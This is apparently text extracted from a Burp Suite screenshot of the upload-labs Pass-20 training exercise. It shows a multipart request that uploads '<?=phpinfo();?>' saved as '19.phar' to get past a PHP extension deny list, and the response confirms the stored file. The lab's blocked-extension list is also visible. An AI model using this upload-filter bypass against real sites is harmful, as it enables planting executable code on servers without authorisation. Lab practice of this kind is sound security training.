 Send
Cancel
<
>
Target: http://192.168.100.8
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-20/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------20037128598723
Content-Length: 430
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------20037128598723
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
<?=phpinfo();?>
-----------------------------20037128598723
Content-Disposition: form-data; name="save_name"
19.phar
-----------------------------20037128598723
Content-Disposition: form-data; name="submit"
上传
-----------------------------20037128598723--
Response
Raw
Headers
Hex
HTML
Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text"
name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/19.phar" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht
","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","as
a","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = $_POST['save_name'];
$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);